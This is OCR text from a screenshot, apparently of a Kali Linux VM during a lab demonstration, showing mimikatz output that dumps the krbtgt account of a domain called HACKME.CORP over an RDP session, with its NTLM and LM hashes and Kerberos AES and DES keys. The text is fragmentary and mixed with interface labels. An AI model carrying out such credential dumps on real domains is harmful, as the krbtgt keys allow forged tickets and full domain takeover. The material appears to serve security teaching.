 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.4-vmware...
1 2 3 4
Opeyemi Kolawole
FreeRDP: 192.168.1.170
File Actions
mimikatz 2.2.0 x64 (oe.eo)
Recycle Bin
Get PRTG app
for desktop
Google
Chrome
Microsoft
Edge
PRTG
Netwo...
(kali
$
(kali
$
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 5/4/2024 10:38:41 AM
Object Security ID : S-1-5-21-3335406564-3942490800-855475691-502
Object Relative ID : 502
Credentials:
Hash NTLM: 17bb4778138aa59f114b911a4f8ef1ff
ntlm- 0: 17bb4778138aa59f114b911a4f8ef1ff
lm - 0: 3ff41d4bcf82bb0360a945ac310f7f0d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 5498f3614f4b627f8231c3be849ccb60
* Primary:Kerberos-Newer-Keys *
Default Salt : HACKME.CORPkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 34eaabfc57be3b7a500f759703964248516f2ad491df5cee3f47eafc8fab7e48
aes128_hmac (4096) : b1bdd5c6a304b698e958c3936d899c94
des_cbc_md5 (4096) : b9e9d56b089d7a1a
* Primary:Kerberos *
Default Salt : HACKME.CORPkrbtgt
Remot
s.rdp
s.drd
s.drd
x11]
CONTI
tion
lays
434
1:04 PM
6/4/2024
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
zoom
2024-06-04 13:04:39
6/4/2024